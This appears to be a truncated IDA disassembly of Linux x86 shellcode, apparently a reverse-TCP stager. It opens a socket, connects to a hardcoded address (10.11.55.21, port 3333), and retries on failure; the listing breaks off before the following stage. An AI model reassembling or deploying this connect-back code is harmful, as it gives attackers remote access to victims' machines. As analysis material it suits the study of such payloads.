 LOAD:08048054 ; void start()
LOAD:08048054 public start
LOAD:08048054 start proc near ; DATA XREF: LOAD:08048018↑o
LOAD:08048054 push 0Ah
LOAD:08048056 pop esi
LOAD:08048057
LOAD:08048057 loc_8048057: ; CODE XREF: start+44↓j
LOAD:08048057 xor ebx, ebx
LOAD:08048059 mul ebx
LOAD:0804805B push ebx
LOAD:0804805C inc ebx ; call
LOAD:0804805D push ebx
LOAD:0804805E push 2
LOAD:08048060 mov al, 66h ; 'f'
LOAD:08048062 mov ecx, esp ; args
LOAD:08048064 int 80h ; LINUX -
LOAD:08048066 xchg eax, edi
LOAD:08048067 pop ebx
LOAD:08048068 push 15370B0Ah
LOAD:0804806D push 50D0002h
LOAD:08048072 mov ecx, esp
LOAD:08048074 push 66h ; 'f'
LOAD:08048076 pop eax
LOAD:08048077 push eax
LOAD:08048078 push ecx
LOAD:08048079 push edi
LOAD:0804807A mov ecx, esp
LOAD:0804807C inc ebx
LOAD:0804807D int 80h ; LINUX -
LOAD:0804807F test eax, eax
LOAD:08048081 jns short loc_804809C
LOAD:08048083 dec esi
LOAD:08048084 jz short loc_80480C3
LOAD:08048086 push 0A2h
00000084 08048084: start+30 (Synchronized with Hex View-1)